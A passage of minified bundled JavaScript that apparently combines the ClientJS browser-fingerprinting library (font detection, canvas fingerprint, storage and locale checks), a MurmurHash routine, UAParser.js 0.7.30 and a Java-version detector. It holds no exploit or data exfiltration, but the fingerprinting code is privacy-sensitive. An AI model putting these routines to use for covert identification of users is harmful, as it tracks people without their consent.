New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",i=0;i<e.length;i++)r.detect(e[i])&&(t+=i==e.length-1?e[i]:e[i]+", ");return t},isLocalStorage:function(){try{return!!a.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!a.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e,t;return e=new Date,(t=String(-e.getTimezoneOffset()/60))<0?"-"+("0"+(t*=-1)).slice(-2):"+"+("0"+t).slice(-2)},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(t){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(n){return""}var i="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(i,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(i,4,17),t.toDataURL()}},t.ClientJS=u},function(e,t,i){"use strict";var n=i(2);e.exports=function(){return"object"==typeof global&&global&&global.Math===Math&&global.Array===Array?global:n}},function(e,t,i){"use strict";"undefined"!=typeof self?e.exports=self:"undefined"!=typeof window?e.exports=window:e.exports=Function("return this")()},function(e,t,i){e.exports=function(e,t){var i,n,r,a,o,s,l,u;for(i=3&e.length,n=e.length-i,r=t,o=3432918353,s=461845907,u=0;u<n;)l=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,r=27492+(65535&(a=5*(65535&(r=(r^=l=(65535&(l=(l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(a>>>16)&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(u+2))<<16;case 2:l^=(255&e.charCodeAt(u+1))<<8;case 1:r^=l=(65535&(l=(l=(65535&(l^=255&e.charCodeAt(u)))*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295}return r^=e.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}},function(e,t,i){var n;!function(r,a){"use strict";var o="function",s="undefined",l="object",u="string",c="model",d="name",p="type",f="vendor",h="version",m="architecture",g="console",b="mobile",v="tablet",w="smarttv",y="wearable",x="embedded",C="Amazon",S="Apple",k="ASUS",T="BlackBerry",M="Firefox",A="Google",E="Huawei",P="LG",N="Microsoft",I="Motorola",B="Opera",j="Samsung",L="Sony",U="Xiaomi",O="Zebra",R="Facebook",F=function(e){var t={};for(var i in e)t[e[i].toUpperCase()]=e[i];return t},V=function(e,t){return typeof e===u&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,"").replace(/\s\s*$/,""),typeof t===s?e:e.substring(0,255)},_=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],f=t[d+1];for(i=n=0;i<p.length&&!u;)if(u=p[i++].exec(e))for(r=0;r<f.length;r++)c=u[++n],typeof(s=f[r])===l&&s.length>0?2==s.length?typeof s[1]==o?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?typeof s[1]!==o||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c||a;d+=2}},G=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(V(t[i][n],e))return"?"===i?a:i}else if(V(t[i],e))return"?"===i?a:i;return e},W={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,h],[/opios[\/ ]+([\w\.]+)/i],[h,[d,"Opera Mini"]],[/\bopr\/([\w\.]+)/i],[h,[d,B]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale|qqbrowserlite|qq)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[d,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[d,"UCBrowser"]],[/\bqbcore\/([\w\.]+)/i],[h,[d,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[d,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[d,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure Browser"],h],[/\bfocus\/([\w\.]+)/i],[h,[d,"Firefox Focus"]],[/\bopt\/([\w\.]+)/i],[h,[d,"Opera Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[d,"Opera Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[d,"MIUI Browser"]],[/fxios\/([-\w\.]+)/i],[h,[d,M]],[/\bqihu|(qi?ho?o?|360)browser/i],[[d,"360 Browser"]],[/(oculus|samsung|sailfish)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1 Browser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[d,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[d,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i],[d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,R],h],[/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[d,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[d,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[d,"Chrome Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,"Chrome WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[d,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,h],[/version\/([\w\.]+) .*mobile\/\w+ (safari)/i],[h,[d,"Mobile Safari"]],[/version\/([\w\.]+) .*(mobile ?safari|safari)/i],[h,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[h,G,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[d,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[d,"Firefox Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,D]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[pt]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[f,j],[p,v]],[/\b((?:s[cgp]h|gt|sm)-\w+|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[f,j],[p,b]],[/\((ip(?:hone|od)[\w ]*);/i],[c,[f,S],[p,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[f,S],[p,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[f,E],[p,v]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}-[atu]?[ln][01259x][012359][an]?)\b(?!.+d\/s)/i],[c,[f,E],[p,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007)\b/i],[c,[f,"OPPO"],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[f,"Vivo"],[p,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[f,"Realme"],[p,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[f,I],[p,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[f,I],[p,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[f,P],[p,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[f,P],[p,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[f,"Lenovo"],[p,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[f,"Nokia"],[p,b]],[/(pixel c)\b/i],[c,[f,A],[p,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[f,A],[p,b]],[/droid.+ ([c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[f,L],[p,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[f,L],[p,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[f,"OnePlus"],[p,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[f,C],[p,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[f,C],[p,b]],[/(playbook);[-\w\),; ]+(rim)/i],[c,f,[p,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[f,T],[p,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[f,k],[p,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[f,k],[p,b]],[/(nexus 9)/i],[c,[f,"HTC"],[p,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic|sony)[-_ ]?([-\w]*)/i],[f,[c,/_/g," "],[p,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[f,"Acer"],[p,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[f,"Meizu"],[p,b]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[f,"Sharp"],[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,c,[p,b]],[/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,c,[p,v]],[/(surface duo)/i],[c,[f,N],[p,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[f,"Fairphone"],[p,b]],[/(u304aa)/i],[c,[f,"AT&T"],[p,b]],[/\bsie-(\w*)/i],[c,[f,"Siemens"],[p,b]],[/\b(rct\w+) b/i],[c,[f,"RCA"],[p,v]],[/\b(venue[\d ]{2,7}) b/i],[c,[f,"Dell"],[p,v]],[/\b(q(?:mv|ta)\w+) b/i],[c,[f,"Verizon"],[p,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[f,"Barnes & Noble"],[p,v]],[/\b(tm\d{3}\w+) b/i],[c,[f,"NuVision"],[p,v]],[/\b(k88) b/i],[c,[f,"ZTE"],[p,v]],[/\b(nx\d{3}j) b/i],[c,[f,"ZTE"],[p,b]],[/\b(gen\d{3}) b.+49h/i],[c,[f,"Swiss"],[p,b]],[/\b(zur\d{3}) b/i],[c,[f,"Swiss"],[p,v]],[/\b((zeki)?tb.*\b) b/i],[c,[f,"Zeki"],[p,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],c,[p,v]],[/\b(ns-?\w{0,9}) b/i],[c,[f,"Insignia"],[p,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[f,"NextBook"],[p,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],c,[p,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],c,[p,b]],[/\b(ph-1) /i],[c,[f,"Essential"],[p,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[f,"Envizen"],[p,v]],[/\b(trio[-\w\. ]+) b/i],[c,[f,"MachSpeed"],[p,v]],[/\btu_(1491) b/i],[c,[f,"Rotor"],[p,v]],[/(shield[\w ]+) b/i],[c,[f,"Nvidia"],[p,v]],[/(sprint) (\w+)/i],[f,c,[p,b]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[f,N],[p,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[f,O],[p,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[f,O],[p,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,c,[p,g]],[/droid.+; (shield) bui/i],[c,[f,"Nvidia"],[p,g]],[/(playstation [345portablevi]+)/i],[c,[f,L],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[f,N],[p,g]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[f,j],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[p,w]],[/(apple) ?tv/i],[f,[c,"Apple TV"],[p,w]],[/crkey/i],[[c,"Chromecast"],[f,A],[p,w]],[/droid.+aft(\w)( bui|\))/i],[c,[f,C],[p,w]],[/\(dtv[\);].+(aquos)/i],[c,[f,"Sharp"],[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w ]*; *(\w[^;]*);([^;]*)/i],[[f,J],[c,J],[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/((pebble))app/i],[f,c,[p,y]],[/droid.+; (glass) \d/i],[c,[f,A],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[f,O],[p,y]],[/(quest( 2)?)/i],[c,[f,R],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,v]],[/(phone|mobile(?:[;\/]| safari)|pda(?=.+windows ce))/i],[[p,b]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[d,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[d,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[d,[h,G,W]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[d,"Windows"],[h,G,W]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[h,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,h],[/\(bb(10);/i],[h,[d,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[d,"Firefox OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[d,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[d,"Chromecast"]],[/(cros) [\w]+ ([\w\.]+\w)/i],[[d,"Chromium OS"],h],[/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,h],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[d,h]]},q=function(e,t){if(typeof e===l&&(t=e,e=a),!(this instanceof q))return new q(e,t).getResult();var i=e||(typeof r!==s&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),n=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2==0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(z,t):z;return this.getBrowser=function(){var e,t={};return t.name=a,t.version=a,_.call(t,i,n.browser),t.major=typeof(e=t.version)===u?e.replace(/[^\d\.]/g,"").split(".")[0]:a,t},this.getCPU=function(){var e={};return e.architecture=a,_.call(e,i,n.cpu),e},this.getDevice=function(){var e={};return e.vendor=a,e.model=a,e.type=a,_.call(e,i,n.device),e},this.getEngine=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.engine),e},this.getOS=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return i},this.setUA=function(e){return i=typeof e===u&&e.length>255?J(e,255):e,this},this.setUA(i),this};q.VERSION="0.7.30",q.BROWSER=F([d,h,"major"]),q.CPU=F([m]),q.DEVICE=F([c,f,p,g,b,w,v,y,x]),q.ENGINE=q.OS=F([d,h]),typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=q),t.UAParser=q):i(5)?(n=function(){return q}.call(t,i,t,e))===a||(e.exports=n):typeof r!==s&&(r.UAParser=q);var H=typeof r!==s&&(r.jQuery||r.Zepto);if(H&&!H.ua){var X=new q;H.ua=X.getResult(),H.ua.get=function(){return X.getUA()},H.ua.set=function(e){X.setUA(e);var t=X.getResult();for(var i in t)H.ua[i]=t[i]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){e.exports=function(){var e=["monospace","sans-serif","serif"],t=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="mmmmmmmmmmlli";var n={},r={};for(var a in e)i.style.fontFamily=e[a],t.appendChild(i),n[e[a]]=i.offsetWidth,r[e[a]]=i.offsetHeight,t.removeChild(i);this.detect=function(a){var o=!1;for(var s in e){i.style.fontFamily=a+","+e[s],t.appendChild(i);var l=i.offsetWidth!=n[e[s]]||i.offsetHeight!=r[e[s]];t.removeChild(i),o=o||l}return o}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}}},function(e,t,i){"use strict";var n=i(9);e.exports=function(){return n.getJREs().toString()}},function(e,t,i){"use strict";var n="^(\\d+)(?:\\.(\\d+)(?:\\.(\\d+)(?:[_\\.](\\d+))?)?)?",r=n+"$",a=n+"(\\*|\\+)?$",o={core:["id","class","title","style"],applet:["codebase","code","name","archive","object","width","height","alt","align","hspace","vspace"]},s=o.applet.concat(o.core);function l(e){f.debug&&(console.log?console.log(e):alert(e))}function u(e,t){var i=0,n=e.match(a);if(null!=n){if(t)return!0;for(var r=!1,o=!1,s=new Array,u=1;u<n.length;++u)"string"==typeof n[u]&&""!=n[u]&&(s[i]=n[u],i++);"+"==s[s.length-1]?(o=!0,r=!1,s.length--):"*"==s[s.length-1]?(o=!1,r=!0,s.length--):s.length<4&&(o=!1,r=!0);for(var c=f.getJREs(),d=0;d<c.length;++d)if(f.compareVersionToPattern(c[d],s,r,o))return!0;return!1}var p="Invalid versionPattern passed to versionCheck: "+e;return l("[versionCheck()] "+p),alert(p),!1}function c(e){document.location="jnlp:"+function(e){var 